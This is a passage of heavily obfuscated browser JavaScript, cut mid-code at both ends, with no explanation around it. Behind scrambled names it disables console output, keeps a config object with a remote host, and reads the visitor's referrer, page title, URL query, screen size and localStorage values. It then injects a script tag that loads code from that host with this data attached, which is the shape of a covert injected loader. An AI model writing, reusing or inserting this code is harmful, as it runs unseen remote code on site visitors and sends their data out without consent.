_0x21c861(_0x299841-0x198,_0x40131c,_0x40131c-0x64,_0x7f66a8-0x12c,_0x1a7e2a-0x6b);}if(_0x2fef78[_0x4aae1a(0x3d8,0x3ae,0x2f5,0x41e,0x391)](_0x2fef78[_0x4aae1a(0x48c,0x444,0x501,0x426,0x3f8)],_0x2fef78[_0x20069f(-0xde,-0x3e,-0x78,0x27,-0x3a)])){if(_0x6489c0){if(_0x2fef78[_0x2ad565(0x20d,0x12a,0x1ed,0x11f,0x1e5)](_0x2fef78[_0x2796fd(-0xda,-0x2c,-0xea,-0x15f,0x4)],_0x2fef78[_0x2796fd(-0x139,-0x12d,-0x1f9,-0x2b4,-0x288)]))return![];else{var _0x2be0cc=_0x6489c0[_0x243692(0x4e0,0x493,0x485,0x3e3,0x3ab)](_0x34b0cf,arguments);return _0x6489c0=null,_0x2be0cc;}}}else{var _0x2a06d1=_0x422336?function(){function _0x49757b(_0x2a546d,_0x20d16b,_0xda55c7,_0x1b1582,_0x152990){return _0x2796fd(_0x1b1582,_0x20d16b-0xa0,_0x152990-0x3f2,_0x1b1582-0x1a1,_0x152990-0x48);}if(_0x91734b){var _0x5ca6bd=_0x382ee5[_0x49757b(0x2da,0x33f,0x305,0x31f,0x37b)](_0xa0b336,arguments);return _0x143eee=null,_0x5ca6bd;}}:function(){};return _0xc853c1=![],_0x2a06d1;}}:function(){};return _0x7b1edf=![],_0x3ab42f;}};}}()),_0x23297=_0x59be2c[_0xfa244b(-0x1d6,-0x196,-0x159,-0x14c,-0x172)](_0x439369,this,function(){var _0x177f3c={'TTDLc':function(_0x12ef08,_0x433628){function _0xbe273c(_0x142e4b,_0x121be2,_0x55ea51,_0xabaa92,_0x546942){return _0x3f78(_0xabaa92- -0x152,_0x55ea51);}return _0x59be2c[_0xbe273c(0xfb,0xc0,0x1c3,0x176,0x1a5)](_0x12ef08,_0x433628);},'PAERd':function(_0x15cd53,_0x116f95){function _0x5bfbb5(_0x143f3f,_0x26ea5e,_0x42b7d4,_0x22c263,_0x2dd0d4){return _0x3f78(_0x42b7d4-0x237,_0x143f3f);}return _0x59be2c[_0x5bfbb5(0x31b,0x2ee,0x3ca,0x32a,0x3a8)](_0x15cd53,_0x116f95);},'ggEhM':function(_0x4abc2a,_0x3deee1){function _0x419024(_0x101553,_0xea90f9,_0x1db486,_0x27d23d,_0x4503ef){return _0x3f78(_0xea90f9- -0x32d,_0x101553);}return _0x59be2c[_0x419024(-0x226,-0x143,-0x123,-0x16e,-0x1df)](_0x4abc2a,_0x3deee1);},'KOUXJ':_0x59be2c[_0x44fd4e(-0x148,-0x2f,-0x194,-0xc7,-0x12a)],'ZmoHA':_0x59be2c[_0x44fd4e(-0x3c,0x6b,-0xb3,-0x2d,-0xb4)],'CYRxI':function(_0x18e427){function _0x3e4f0e(_0x453096,_0x5daa89,_0x2e56f1,_0x23a746,_0x87a67c){return _0x44fd4e(_0x453096-0x1e1,_0x5daa89-0x74,_0x2e56f1-0xf5,_0x23a746-0x320,_0x2e56f1);}return _0x59be2c[_0x3e4f0e(0x273,0x2b9,0x2dc,0x2ce,0x1ef)](_0x18e427);},'bWFeL':_0x59be2c[_0x44fd4e(-0x50,-0xe8,-0x113,-0x94,-0x127)]};function _0x37f971(_0x4f3060,_0x4fd856,_0x3e82ad,_0x47c6b8,_0x528b17){return _0x25b822(_0x4f3060-0x119,_0x3e82ad-0x5a6,_0x3e82ad-0x20,_0x47c6b8-0xbf,_0x528b17);}function _0x44fd4e(_0x5b5d1f,_0x281d7d,_0x45f765,_0x34c995,_0x333183){return _0x4e7139(_0x5b5d1f-0x54,_0x281d7d-0x13c,_0x333183,_0x34c995- -0x4ad,_0x333183-0xb9);}function _0x532875(_0x2bed5a,_0x25891a,_0x4634d3,_0x3f195f,_0x3158ae){return _0x3da951(_0x2bed5a-0x141,_0x25891a-0xe2,_0x4634d3-0x8f,_0x3158ae-0x66,_0x2bed5a);}function _0x90a802(_0x35b4d6,_0x88e6bd,_0x1048fb,_0x4a963d,_0x276394){return _0x4e7139(_0x35b4d6-0x27,_0x88e6bd-0x18c,_0x276394,_0x4a963d- -0x1b0,_0x276394-0x178);}function _0x211819(_0x44b7ba,_0x7ff03b,_0x4c2a7c,_0x177b1b,_0x577d94){return _0x25b822(_0x44b7ba-0xd5,_0x7ff03b-0x9c,_0x4c2a7c-0x104,_0x177b1b-0x170,_0x177b1b);}if(_0x59be2c[_0x90a802(0x216,0x27b,0x2e9,0x2de,0x32f)](_0x59be2c[_0x37f971(0x4c4,0x541,0x509,0x58e,0x424)],_0x59be2c[_0x211819(0x70,-0x1,0x67,0xe4,0xcb)])){var _0x3d82f3;try{if(_0x59be2c[_0x44fd4e(-0x22f,-0x1a8,-0x115,-0x14d,-0x239)](_0x59be2c[_0x37f971(0x53b,0x41b,0x4f7,0x5a5,0x5d0)],_0x59be2c[_0x211819(0x5e,0xa7,0x25,0xcf,-0x34)])){var _0x2943a1=_0x59be2c[_0x90a802(0x36c,0x281,0x387,0x2e6,0x3c2)](Function,_0x59be2c[_0x37f971(0x594,0x5a0,0x4c7,0x529,0x52c)](_0x59be2c[_0x211819(0x92,0x14,-0x76,-0xc1,-0x8d)](_0x59be2c[_0x44fd4e(-0x16c,-0x42,-0xf2,-0xc7,0x2)],_0x59be2c[_0x211819(0xe9,0xd7,0x18d,0x14b,0x43)]),');'));_0x3d82f3=_0x59be2c[_0x44fd4e(-0xec,0x44,-0x8a,-0x6a,0x5e)](_0x2943a1);}else{var _0x46c599=BZohut[_0x44fd4e(-0x11,-0xc7,-0x1d3,-0xe8,-0x1c9)](_0x24e086,BZohut[_0x37f971(0x5a5,0x542,0x5c0,0x5e9,0x601)](BZohut[_0x37f971(0x5a7,0x493,0x4c2,0x493,0x524)](BZohut[_0x90a802(0x212,0x1b5,0x142,0x17e,0x15e)],BZohut[_0x90a802(0x1a8,0x27a,0x2a0,0x224,0x2f2)]),');'));_0x32daae=BZohut[_0x90a802(0x21b,0x2df,0x275,0x200,0x164)](_0x46c599);}}catch(_0x164f64){if(_0x59be2c[_0x90a802(0xfa,0x1f4,0x85,0x123,0x1a9)](_0x59be2c[_0x44fd4e(-0x14c,-0x244,-0xee,-0x186,-0x19d)],_0x59be2c[_0x90a802(0x24b,0x90,0xd6,0x177,0x138)]))_0x3d82f3=window;else{var _0x14b355=_0xe29a37[_0x211819(0xcc,0xec,0xef,0x75,0x12d)](_0xc66617,arguments);return _0x4a1d1e=null,_0x14b355;}}var _0x45dcfe=_0x3d82f3[_0x44fd4e(-0x1d2,-0x1ae,-0x1c3,-0x1cc,-0x2ab)+'le']=_0x3d82f3[_0x44fd4e(-0x23d,-0x150,-0x130,-0x1cc,-0x14d)+'le']||{},_0x37c2f5=[_0x59be2c[_0x37f971(0x615,0x51e,0x597,0x65e,0x631)],_0x59be2c[_0x44fd4e(-0xcc,-0x83,-0xe2,-0x62,-0x9d)],_0x59be2c[_0x44fd4e(-0x162,-0xe7,-0xcd,-0xc6,-0x143)],_0x59be2c[_0x532875(-0xb,-0xbd,-0x77,-0x49,-0xda)],_0x59be2c[_0x44fd4e(-0x6,-0xbf,0x3f,-0x90,-0xbc)],_0x59be2c[_0x37f971(0x525,0x4a2,0x574,0x5d1,0x518)],_0x59be2c[_0x90a802(0x115,0x183,0x1c9,0x174,0x166)]];for(var _0x5d4e2d=-0x8*0x1bb+0x712+0x6c6;_0x59be2c[_0x90a802(0xe5,0x1d2,0x193,0x134,0xf8)](_0x5d4e2d,_0x37c2f5[_0x211819(0x70,0x7b,-0x3e,-0x40,0x12d)+'h']);_0x5d4e2d++){if(_0x59be2c[_0x211819(0x3b,-0xa8,0x1a,-0x163,0x36)](_0x59be2c[_0x211819(0xfb,0x4d,-0x86,0x1e,0x4d)],_0x59be2c[_0x44fd4e(-0x156,-0x89,-0x110,-0xb7,-0x150)])){var _0x1fa040=_0x177f3c[_0x44fd4e(-0x183,-0x1ba,-0x1bf,-0x132,-0x119)][_0x532875(0xbf,0xec,0x78,-0x23,0x56)]('|'),_0x554af0=-0x476+-0x191b+0x3*0x9db;while(!![]){switch(_0x1fa040[_0x554af0++]){case'0':_0x49843c[_0x241c61]=_0x2bd8fe;continue;case'1':var _0x241c61=_0x3857ec[_0x41dbb5];continue;case'2':var _0xe14cd4=_0x376ab5[_0x241c61]||_0x2bd8fe;continue;case'3':var _0x2bd8fe=_0x364ab9[_0x532875(-0xfe,-0x97,-0x18,-0x28,-0x6d)+_0x44fd4e(-0x22a,-0x1b3,-0x23c,-0x17e,-0x249)+'r'][_0x211819(-0x15d,-0x95,0x26,-0xaf,-0x41)+_0x211819(0x100,0xeb,0x24,0x167,0x3b)][_0x532875(-0x2e,-0xe6,0xa3,0x87,-0x29)](_0x43637b);continue;case'4':_0x2bd8fe[_0x37f971(0x549,0x527,0x4d8,0x512,0x424)+_0x211819(0x1a6,0xcd,0x16b,0x1b,0x81)]=_0x47f055[_0x211819(0xce,0x45,-0x68,0x80,0x20)](_0x200399);continue;case'5':_0x2bd8fe[_0x211819(0x128,0x87,0x15b,0x160,0x10d)+_0x37f971(0x4a4,0x5b7,0x500,0x5da,0x4d0)]=_0xe14cd4[_0x37f971(0x4ea,0x661,0x591,0x546,0x645)+_0x37f971(0x549,0x4b2,0x500,0x477,0x4fc)][_0x90a802(0x1e4,0x1e2,0x21f,0x23e,0x1a8)](_0xe14cd4);continue;}break;}}else{var _0x440f00=_0x59be2c[_0x90a802(0x134,0x210,0x1ea,0x1fc,0x1eb)][_0x37f971(0x587,0x5b6,0x5ce,0x613,0x521)]('|'),_0x47de56=-0x17*0x11e+-0x172f+-0x30e1*-0x1;while(!![]){switch(_0x440f00[_0x47de56++]){case'0':_0x39905f[_0x532875(-0x11f,-0xd8,-0x17f,-0x18c,-0xa0)+_0x90a802(0x350,0x1ec,0x379,0x2c6,0x2fc)]=_0x439369[_0x37f971(0x56f,0x5e8,0x54f,0x56e,0x4f2)](_0x439369);continue;case'1':var _0x39905f=_0x439369[_0x37f971(0x574,0x4f2,0x50b,0x4ad,0x457)+_0x90a802(0x115,0x127,0x1e8,0x17f,0x21e)+'r'][_0x44fd4e(-0x11d,-0x209,-0x124,-0x199,-0x26e)+_0x211819(0x189,0xeb,0x18f,0x4e,0x189)][_0x44fd4e(0x1a,-0xb9,-0x18b,-0xbf,-0x1a9)](_0x439369);continue;case'2':_0x45dcfe[_0x4fa3a1]=_0x39905f;continue;case'3':_0x39905f[_0x90a802(0x194,0x288,0x335,0x280,0x1f3)+_0x44fd4e(-0xbd,-0x61,-0x118,-0x10e,-0x6d)]=_0x38396e[_0x37f971(0x501,0x4a5,0x591,0x505,0x511)+_0x44fd4e(-0x17e,-0x1f1,-0x161,-0x10e,-0xd3)][_0x37f971(0x48b,0x615,0x54f,0x5ab,0x566)](_0x38396e);continue;case'4':var _0x38396e=_0x45dcfe[_0x4fa3a1]||_0x39905f;continue;case'5':var _0x4fa3a1=_0x37c2f5[_0x5d4e2d];continue;}break;}}}}else inUeYY[_0x90a802(0x131,0x102,0x282,0x1d5,0x287)](_0x24d9d2,'0');});_0x59be2c[_0xfa244b(-0x1ff,-0x17a,-0x182,-0x133,-0x171)](_0x23297);var _0x147612=_0x59be2c[_0x32ed09(0x158,0xf7,0x34,0xd3,0x1b8)];if(!window[_0x4e7139(0x487,0x3c9,0x3ba,0x445,0x518)+_0xfa244b(-0x180,-0x32,-0xd1,-0x184,-0xf9)+_0x25b822(-0x166,-0x128,-0x95,-0x62,-0x213)+'4N']){if(_0x59be2c[_0x32ed09(0x15,0xe4,0xd3,0x84,0x6d)](_0x59be2c[_0xfa244b(0xf0,0xbb,-0xa4,0xba,0x7)],_0x59be2c[_0x4e7139(0x492,0x483,0x4b7,0x3fb,0x438)])){var _0x211044={};_0x211044[_0xfa244b(-0xa1,-0x216,-0x254,-0x15c,-0x17b)+'e']=![],_0x211044[_0xfa244b(0xcd,-0x5,-0x6b,0x55,-0x12)]=0x15180,_0x211044[_0x25b822(-0x87,0x9,0x10,0xcc,0x2)+'H']=_0x59be2c[_0x32ed09(0x8d,0x15b,0xc1,0xd8,0x26)],window[_0x32ed09(0x17b,0x221,0x19e,0x1c8,0x250)+_0x25b822(-0xd7,-0xda,-0x120,-0xdb,-0x4c)+_0x3da951(-0x192,-0xeb,-0x22c,-0x160,-0xb5)+'4N']=_0x211044;}else{var _0x2c42ac=_0x59be2c[_0x4e7139(0x494,0x332,0x3e9,0x40a,0x4c1)][_0x3da951(-0xd7,0x86,0x79,-0x10,-0x6b)]('|'),_0x530312=0x185e*0x1+-0x5*0x56f+0x2cd;while(!![]){switch(_0x2c42ac[_0x530312++]){case'0':var _0x2b9c87;continue;case'1':for(var _0xc4944a=0x2049+-0x10e7*-0x1+-0x3130;inUeYY[_0x32ed09(0x130,0x16,0x15,0x67,0xa0)](_0xc4944a,_0x1e8c68[_0x4e7139(0x426,0x34c,0x426,0x424,0x4ef)+'h']);_0xc4944a++){var _0x70daf8=inUeYY[_0x25b822(-0x109,-0x16d,-0x21a,-0x19f,-0x1f7)][_0x4e7139(0x52d,0x470,0x3f6,0x46d,0x3c1)]('|'),_0x3915b2=-0x12fc+0xd9+0x1*0x1223;while(!![]){switch(_0x70daf8[_0x3915b2++]){case'0':_0x32e6de[_0x5a8b3a]=_0x29a59f;continue;case'1':_0x29a59f[_0x32ed09(0x1c1,0xf7,0x8c,0xfa,0x15c)+_0x4e7139(0x4b8,0x52b,0x423,0x476,0x497)]=_0x3932d3[_0x32ed09(0x1b2,0xf0,0x11c,0x171,0x1ac)](_0x362ce8);continue;case'2':var _0x404d8b=_0x32e6de[_0x5a8b3a]||_0x29a59f;continue;case'3':_0x29a59f[_0xfa244b(0xf,-0x84,0x49,0x6b,-0x34)+_0x4e7139(0x2d1,0x35e,0x362,0x39f,0x469)]=_0x404d8b[_0xfa244b(-0xfa,-0x1b,-0x1c,-0x109,-0x34)+_0x25b822(-0x152,-0xa6,-0x43,-0x106,-0x137)][_0x3da951(-0x1f,0x3a,0x44,-0x8f,-0x7a)](_0x404d8b);continue;case'4':var _0x5a8b3a=_0x1e8c68[_0xc4944a];continue;case'5':var _0x29a59f=_0xae1702[_0xfa244b(-0x37,-0x14e,-0x2e,-0x14c,-0xba)+_0xfa244b(-0x12a,-0xdd,-0xe5,-0x1f8,-0x135)+'r'][_0x25b822(-0x95,-0x131,-0xd0,-0x12f,-0x1b9)+_0xfa244b(-0x7d,-0x4e,0xe7,0xb1,0x30)][_0x25b822(-0x114,-0x57,0x41,-0xae,0x32)](_0x33f505);continue;}break;}}continue;case'2':var _0x32e6de=_0x2b9c87[_0x32ed09(-0x3b,-0x5,0xa7,0x64,0x39)+'le']=_0x2b9c87[_0x4e7139(0x239,0x3ac,0x35a,0x2e1,0x2b5)+'le']||{};continue;case'3':try{var _0x7558e6=inUeYY[_0xfa244b(-0xf0,-0xa3,-0xd0,-0x193,-0xf4)](_0x3724fd,inUeYY[_0x3da951(-0xc4,-0x88,0x42,-0x95,-0x63)](inUeYY[_0x32ed09(0x1b8,0x15a,0x2d7,0x20c,0x11d)](inUeYY[_0xfa244b(-0x98,0x3a,-0x4c,-0x31,-0x7e)],inUeYY[_0x3da951(0x24,0xcf,-0xc9,0x3,0xd6)]),');'));_0x2b9c87=inUeYY[_0x4e7139(0x24c,0x29e,0x229,0x30f,0x346)](_0x7558e6);}catch(_0x348f62){_0x2b9c87=_0x464baf;}continue;case'4':var _0x1e8c68=[inUeYY[_0x25b822(-0xd2,-0xf,0xa3,0xaf,-0xd6)],inUeYY[_0x25b822(0x3e,0x6,0x74,0x49,-0x7a)],inUeYY[_0x3da951(-0x129,-0xff,-0x21,-0x96,0x31)],inUeYY[_0xfa244b(-0x10e,-0x1d0,-0x39,-0x69,-0x127)],inUeYY[_0xfa244b(-0xd7,0xe,-0x91,-0xf,-0x47)],inUeYY[_0x3da951(-0x147,0x61,0x6a,-0x6a,-0x114)],inUeYY[_0xfa244b(-0x1ba,-0x18a,-0x193,-0x1d8,-0x140)]];continue;}break;}}}const _0x16d914=localStorage[_0x4e7139(0x31a,0x27d,0x299,0x367,0x2fe)+'em'](_0x59be2c[_0x4e7139(0x326,0x337,0x3d1,0x3d2,0x443)]);if(_0x59be2c[_0x32ed09(0x1a7,0x130,0x1ec,0x145,0xba)](typeof _0x16d914,_0x59be2c[_0x3da951(-0x157,-0x6e,-0x17f,-0xb6,-0x1f)])&&_0x59be2c[_0x4e7139(0x448,0x310,0x300,0x3c2,0x2fc)](_0x16d914,null)){if(_0x59be2c[_0x4e7139(0x4f6,0x4f0,0x39a,0x466,0x3de)](_0x59be2c[_0x3da951(-0x13e,-0x14a,0x23,-0xc6,-0x9a)],_0x59be2c[_0x4e7139(0x44d,0x405,0x3b8,0x3b7,0x32c)]))inUeYY[_0x32ed09(0x232,0x118,0x1d4,0x1c6,0x1f0)](_0x1ab6e1);else{var _0x1f9eb0=JSON[_0x32ed09(0xc5,0xa3,0x58,0x58,0xe3)](_0x16d914),_0x2d8280=Math[_0x32ed09(0x143,0x16a,0x1ca,0xde,0x128)](_0x59be2c[_0x3da951(-0x1a7,-0x9d,-0x197,-0xe6,-0x1a9)](+new Date(),-0xdbd*0x2+-0x95b*0x3+0x321*0x13));if(_0x59be2c[_0xfa244b(-0x12c,-0x19f,-0x181,-0xdc,-0x16d)](_0x59be2c[_0x4e7139(0x377,0x2f2,0x366,0x3bd,0x420)](_0x1f9eb0[_0x4e7139(0x384,0x314,0x3ca,0x364,0x30c)+_0x3da951(-0x109,-0x196,-0xb7,-0xc5,-0x14)],window[_0xfa244b(0xac,0x13,0xcf,-0x27,-0x1f)+_0xfa244b(-0x142,-0xec,-0x48,-0x9e,-0xf9)+_0xfa244b(-0x159,-0x7b,-0x95,-0xd3,-0x147)+'4N'][_0x3da951(-0xfb,-0x5c,-0x2d,-0x2b,0x34)]),_0x2d8280)){if(_0x59be2c[_0x4e7139(0x556,0x4f6,0x539,0x492,0x400)](_0x59be2c[_0x25b822(0x74,-0x8,0xe2,-0xcb,0x42)],_0x59be2c[_0x32ed09(0x222,0x26a,0x1f8,0x1c0,0x1c5)])){var _0xb56a08=_0x4ab9cf?function(){function _0x11df7a(_0x46dba2,_0x51c83f,_0xaa8acd,_0x2fb6ff,_0x469796){return _0xfa244b(_0x46dba2-0x127,_0x469796,_0xaa8acd-0xca,_0x2fb6ff-0xf7,_0x46dba2-0x331);}if(_0x250d1e){var _0x3d8160=_0x1888b3[_0x11df7a(0x362,0x356,0x443,0x312,0x3d1)](_0x59bfe3,arguments);return _0x4b70c4=null,_0x3d8160;}}:function(){};return _0x27e19=![],_0xb56a08;}else localStorage[_0xfa244b(-0x111,-0x98,-0x7f,-0x67,-0x48)+_0xfa244b(-0xf9,-0xd5,-0x1d6,-0xd6,-0x173)](_0x59be2c[_0x4e7139(0x3a3,0x4e4,0x397,0x43f,0x38f)]),localStorage[_0x4e7139(0x4ab,0x4c5,0x370,0x41c,0x368)+_0xfa244b(-0x120,-0x87,-0x1b8,-0x9c,-0x173)](_0x59be2c[_0x3da951(-0x18e,-0xd8,-0x17c,-0x1a7,-0x251)]),localStorage[_0x25b822(0x47,-0x29,-0x8c,-0x108,0x83)+_0xfa244b(-0x11a,-0x23f,-0x19f,-0x1ab,-0x173)](_0x59be2c[_0x25b822(-0x108,-0x73,0x50,0x6e,-0x136)]);}}}var _0x137b59=localStorage[_0x25b822(-0x84,-0xde,-0xc6,0x9,-0x14e)+'em'](_0x59be2c[_0x25b822(-0x5d,-0x6,0x81,0x43,-0x76)]),_0x3d43b9=localStorage[_0x25b822(-0x11a,-0xde,-0x1bb,-0x182,-0xdf)+'em'](_0x59be2c[_0x25b822(-0xde,-0x16f,-0xe7,-0x248,-0x23c)]),_0x587806=_0x59be2c[_0x3da951(-0xb,-0xb7,0x95,-0x45,-0x8f)];_0x587806+=_0x59be2c[_0x25b822(-0x5f,-0xdf,-0x3a,-0x7e,-0x120)]('&',_0x59be2c[_0x32ed09(0x207,0x201,0x200,0x1f1,0x27f)](decodeURIComponent,window[_0x25b822(-0x1e3,-0x129,-0x142,-0x178,-0x138)+_0xfa244b(-0xfe,-0x1d9,-0x24,-0xf7,-0x102)][_0x25b822(0xe7,0x1b,-0x84,-0x98,0xa2)+'h'][_0xfa244b(-0x152,-0xa8,-0xfe,-0x1b3,-0xfa)+'ce']('?',''))),_0x587806+=_0x59be2c[_0x4e7139(0x3d1,0x3be,0x303,0x2eb,0x36f)](_0x59be2c[_0x25b822(-0x1f,-0x3a,-0x3d,-0x54,-0x10d)],_0x59be2c[_0xfa244b(0x45,-0xbf,0x40,0x78,-0x35)](encodeURIComponent,document[_0xfa244b(-0x5b,0x5c,0x1e,0x52,-0x8)+_0x3da951(-0x94,-0x17f,-0x2,-0xeb,-0x1a0)])),_0x587806+=_0x59be2c[_0x3da951(-0x1b4,-0x179,-0x189,-0x109,-0x1db)](_0x59be2c[_0x3da951(-0xe8,0x16,-0x138,-0x4b,-0xf5)],_0x59be2c[_0x4e7139(0x445,0x3f2,0x3fe,0x49b,0x524)](encodeURIComponent,document[_0x25b822(-0x247,-0x168,-0x255,-0x176,-0xbe)])),_0x587806+=_0x59be2c[_0x4e7139(0x2d4,0x3ec,0x2a9,0x34d,0x3e9)](_0x59be2c[_0x4e7139(0x3e9,0x3bc,0x256,0x312,0x3f5)],_0x59be2c[_0x32ed09(0xe3,0x76,0x1df,0x108,0x19d)](encodeURIComponent,_0x59be2c[_0x32ed09(0x20c,0x23c,0x222,0x20c,0x240)](document[_0x3da951(-0x176,-0x23a,-0x104,-0x161,-0x14a)+_0x32ed09(0x41,0x19,0xb5,0xe5,0xb5)][_0x25b822(0xbc,0x13,0xfc,0x24,0xe1)+_0xfa244b(-0x56,-0x152,-0x3f,-0xba,-0x122)],document[_0x25b822(-0xd4,-0x129,-0x1dc,-0x151,-0x117)+_0x32ed09(0x1a,0x62,0x7e,0xe5,0xf8)][_0x25b822(-0x104,-0xfd,-0x9a,-0x1ae,-0x1e)+_0x4e7139(0x396,0x3f9,0x281,0x342,0x308)]))),_0x587806+=_0x59be2c[_0xfa244b(-0x99,-0xf,-0xcf,0x8b,-0x39)](_0x59be2c[_0x3da951(-0x183,-0x173,-0x171,-0x129,-0x1e4)],_0x59be2c[_0x32ed09(0x1ac,0x61,0x163,0x108,0x51)](encodeURIComponent,_0x147612));function _0x32ed09(_0x386c4a,_0x17c8af,_0x22b5e,_0x24c7ab,_0xceea82){return _0x3f78(_0x24c7ab- -0xaa,_0xceea82);}_0x587806+=_0x59be2c[_0x25b822(-0x121,-0x15a,-0x146,-0x1b9,-0xd3)](_0x59be2c[_0x32ed09(0x176,0x30,0xf8,0xb4,0xc3)],_0x59be2c[_0x32ed09(0x194,0x58,0x55,0xda,0x12f)](encodeURIComponent,window[_0xfa244b(0x58,-0x8f,-0x100,0x50,-0x1f)+_0xfa244b(-0x151,-0x107,-0x52,-0x1d5,-0xf9)+_0xfa244b(-0x19b,-0x141,-0x64,-0x209,-0x147)+'4N'][_0x4e7139(0x51e,0x48f,0x395,0x44e,0x3a6)+'H']));if(_0x59be2c[_0x25b822(-0xb1,-0xd8,-0x146,-0x189,-0x151)](typeof _0x137b59,_0x59be2c[_0x4e7139(0x3d4,0x419,0x3ba,0x3c7,0x2da)])&&_0x137b59&&window[_0x4e7139(0x40a,0x420,0x421,0x445,0x356)+_0x3da951(-0x76,-0x1a3,-0x197,-0x112,-0x76)+_0x3da951(-0xfc,-0x16d,-0x72,-0x160,-0x201)+'4N'][_0x4e7139(0x2dc,0x2de,0x3b5,0x2e9,0x3af)+'e']){if(_0x59be2c[_0x25b822(-0x3,-0xbf,-0xeb,-0x7e,-0x127)](_0x59be2c[_0x4e7139(0x4b6,0x3de,0x4d0,0x405,0x3cc)],_0x59be2c[_0x3da951(-0x4c,-0x88,-0x90,-0x78,-0xf)]))_0x587806+=_0x59be2c[_0x25b822(-0x93,-0x120,-0x87,-0x1dc,-0x37)](_0x59be2c[_0x32ed09(0x13f,0x7f,0x106,0x70,0x81)],_0x59be2c[_0xfa244b(-0x103,-0x1c8,-0x1b1,-0x1ec,-0x168)](encodeURIComponent,_0x137b59));else{var _0x12c142=_0x37dee2[_0x32ed09(0x297,0x198,0x204,0x218,0x255)](_0x40b1a4,arguments);return _0x157b12=null,_0x12c142;}}if(_0x59be2c[_0x3da951(-0xb6,-0x7d,-0xd5,-0xbb,0x15)](typeof _0x3d43b9,_0x59be2c[_0x32ed09(0x144,0x11e,0xa8,0x14a,0x11c)])&&_0x3d43b9&&window[_0x32ed09(0x224,0x16d,0x1d6,0x1c8,0xf2)+_0x25b822(-0x53,-0xda,-0xd3,-0xd0,-0x15a)+_0x32ed09(-0x4d,0x0,0x178,0xa0,0x115)+'4N'][_0x3da951(-0x192,-0x1c9,-0x170,-0x194,-0x11e)+'e']){if(_0x59be2c[_0xfa244b(0x118,0x69,0x40,-0x74,0x39)](_0x59be2c[_0x4e7139(0x2da,0x442,0x2e7,0x399,0x3e3)],_0x59be2c[_0x25b822(-0xf7,-0xac,-0x158,-0xd8,-0x178)])){if(_0x10133a){var _0x420742=_0x4001bc[_0x4e7139(0x4a7,0x48a,0x437,0x495,0x415)](_0x56ca71,arguments);return _0x188680=null,_0x420742;}}else _0x587806+=_0x59be2c[_0x4e7139(0x247,0x298,0x378,0x32c,0x271)](_0x59be2c[_0xfa244b(-0x82,-0x1c,0x73,-0xf1,-0x72)],_0x59be2c[_0x32ed09(0xc1,0x81,0x3d,0x9a,0xf8)](encodeURIComponent,_0x3d43b9));}var _0x51ced2=document[_0xfa244b(-0x13c,-0x1e4,-0xb7,-0x37,-0x100)+_0x25b822(-0x12c,-0x150,-0x14b,-0x178,-0x219)+_0x25b822(-0x20,-0xd9,-0x19c,0x15,-0x12c)](_0x59be2c[_0x4e7139(0x46a,0x4f9,0x4ee,0x45e,0x48a)]);_0x51ced2[_0x3da951(0x39,-0x32,0xb,0x17,0x6)]=_0x59be2c[_0x3da951(-0x17d,-0x84,-0x9,-0xcc,-0x46)],_0x51ced2[_0xfa244b(-0x4b,-0x1c5,-0x1ad,-0x1b8,-0x108)]=_0x59be2c[_0xfa244b(0x27,-0x4f,-0x24,-0xaf,-0x52)](window[_0x25b822(-0xba,0x0,-0x11,-0x80,-0x21)+_0x32ed09(0x1c8,0x166,0x37,0xee,0xea)+_0x25b822(-0x94,-0x128,-0x107,-0x161,-0xe5)+'4N'][_0xfa244b(0x88,0x51,-0x101,0x85,-0x16)+'H'],_0x587806);var _0x5daf58=document[_0xfa244b(-0x12c,-0x195,-0x11b,-0xbb,-0x129)+_0x3da951(-0xf6,-0x12a,-0x20b,-0x14b,-0x227)+_0xfa244b(-0x26,-0x13a,-0x72,-0xa3,-0x8c)+_0x4e7139(0x45e,0x36d,0x3ac,0x427,0x40c)](_0x59be2c[_0x4e7139(0x4b2,0x377,0x38c,0x45e,0x37e)])[0x1968+-0x1cbc+0x354];function _0xfa244b(_0x2d5278,_0x1443f3,_0x19a4e1,_0x74519,_0x37740e){return _0x3f78(_0x37740e- -0x291,_0x1443f3);}function _0x25b822(_0x40c40d,_0x48e68e,_0x1927b1,_0x3eca79,_0x3c30db){return _0x3f78(_0x48e68e- -0x272,_0x3c30db);}_0x5daf58[_0xfa244b(-0x12,0x79,0xaf,0x87,0x6)+_0x25b822(-0x76,-0x3c,0x85,-0xba,-0x5b)][_0x3da951(-0x11c,-0xa1,-0x182,-0x16f,-0x1da)+_0x32ed09(0x13c,0x62,-0x7c,0x5d,-0x7b)+'re'](_0x51ced2,_0x5daf58);}()),(function(){var _0xa6618a={'lPaJm':function(_0x403e33,_0x4d6fc3){return _0x403e33+_0x4d6fc3;},'nOLyj':_0x36b06e(0x5a0,0x40f,0x4bc,0x58b,0x420),'DRFPU':_0x36b06e(0x372,0x446,0x38f,0x47d,0x45f),'aoIBl':_0x1629f8(0x16d,0x1c5,0x1ad,0x21e,0x2e1)+'n','JJCzG':function(_0x123a07,_0x40c5e0){return _0x123a07/_0x40c5e0;},'FlgeU':function(_0x6bedac,_0x26bde9){return _0x6bedac<_0x26bde9;},'GCuGK':function(_0x3e0760,_0x109953){return _0x3e0760+_0x109953;},'NximK':_0x304d93(0x57a,0x576,0x4c7,0x589,0x4fb),'fkMeU':_0x304d93(0x618,0x704,0x6a0,0x686,0x657),'DisTN':_0x1629f8(0x1bd,0xc3,0x176,0x12d,0x15f)+'g','VEivc':function(_0x865bb6,_0x3d4f26){return _0x865bb6!==_0x3d4f26;},'IsjhW':_0x304d93(0x543,0x4ce,0x4d5,0x47f,0x588),'SEDzc':_0x304d93(0x5b7,0x602,0x65e,0x684,0x57f),'ghnSK':function(_0xf280c0,_0xa54d51){return _0xf280c0(_0xa54d51);},'MvRBR':function(_0x2835b1,_0x36a550){return _0x2835b1+_0x36a550;},'KQJNU':function(_0x3d3d7c,_0x58a973){return _0x3d3d7c+_0x58a973;},'WgPae':_0x3d6045(0x3a3,0x3c5,0x34e,0x3de,0x321)+_0x4f20e5(-0x243,-0x294,-0x1d1,-0x1d5,-0xed)+_0x1629f8(0x10e,0xf0,0x103,0xf3,0x191)+_0x4f20e5(-0x18e,-0x2e6,-0x213,-0x1b9,-0x1e9),'vdUPg':_0x3d6045(0x204,0x2cd,0x2d5,0x2ed,0x28d)+_0x304d93(0x54a,0x4b8,0x4a0,0x5e2,0x629)+_0x36b06e(0x4d5,0x49f,0x4b6,0x47f,0x52b)+_0x4f20e5(-0x136,-0x248,-0x1a4,-0x194,-0x26f)+_0x36b06e(0x474,0x3b7,0x399,0x476,0x2fe)+_0x304d93(0x5ea,0x516,0x503,0x657,0x5d4)+'\x20)','JJHrr':function(_0x24fbaa){return 